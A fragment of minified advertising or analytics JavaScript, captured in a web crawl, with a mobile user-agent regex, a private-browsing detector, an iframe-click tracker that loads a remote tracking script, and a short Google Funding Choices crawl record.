)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substring(0,4)),i=(/tablet|ipad|(android(?!.*mobile))/.test(e)||/samsung|kindle|nexus|gt-p|sm-t|sgp|a1_07/.test(e))&&!t,o=/chrome/gi.test(e)||(t||i)&&/CriOS/gi.test(e),d=/safari/gi.test(e)&&!o,l=parseInt((d?e.match(/.+?(?:on|ri)[\/: ]([\d.]+)/)||[]:e.match(/.+(?:ox|me|ra|ie|opr|rv|crios)[\/: ]([\d.]+)/)||[])[1],10),s=/firefox/gi.test(e),m=/MSIE/gi.test(e)||/Trident/gi.test(e);window.PrivacyModeDetector=function(){var i;if(m)if(l<10)n();else try{(window.indexedDB?n:t)()}catch(e){n()}else if(d)try{window.localStorage.setItem("check","1"),window.localStorage.getItem("check"),window.localStorage.removeItem("check"),n()}catch(e){t()}else if(o)try{window.webkitRequestFileSystem?window.webkitRequestFileSystem(window.TEMPORARY,1,n,t):n()}catch(e){n()}else if(s)try{var e=window.indexedDB.open("test");e.onerror=t,e.onsuccess=n}catch(e){t()}function t(){i=!0}function n(){i=!1}return{report:function e(t){void 0===i?setTimeout(function(){return e(t)},50):t(i)}}},window.trackIFrameClick=function(e){var t=e.id,n=e.params,o=0;function c(){var i=document.createElement("script");function e(e){var t;null!=(t=i.parentNode)&&t.removeChild(i),"error"===e.type&&o<=2&&setTimeout(c,1e3)}i.type="text/javascript",i.src="//".concat(a,"/api/v1/c/c.js?").concat((n||[]).join("&")),o++,i.addEventListener("load",e),i.addEventListener("error",e),document.body.appendChild(i)}!function i(){var e=document.getElementById(t),n=null==e?void 0:e.childNodes,o=setInterval(function(){var t,e;try{t=document.activeElement}catch(e){t=window.parent.document.body.tagName}t&&(e=>{if(null!=n&&n.length)for(var t=0;t<n.length;t++)if(n[t]===e)return 1})(t)&&((e=document.createElement("a")).href="",document.body.appendChild(e),t.blur(),window.focus(),e.focus(),clearInterval(o),i(),c())},100);null!=n&&n.forEach(function(e){null!=e&&e.setAttribute&&e.setAttribute("tabindex","1")})}()}})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWdEUJDX7Qc_rJwqhSRDd5LRwYEqAEekdSOXQxBFmvVMDzFQifQi6VH0q0c77IPoUJ_suEUp93OS4iGSrug7XQq8-TwIY8jBsn-II7Z9Gn3YQJX8FX6uzQd_ItghQJWjThOd0yDHyTyi-24u2tMnQTX_hRuJ_dOWpdKD8o5wP2Mukus46z7lgjYJUv0/_/spotxchangeplugin.-720x120--right-ad..pw/ads//external_ads.
body_size: -1290
content:
window['49dddd36-ce7a-4572-9a0f-50fdadacff42'] = true;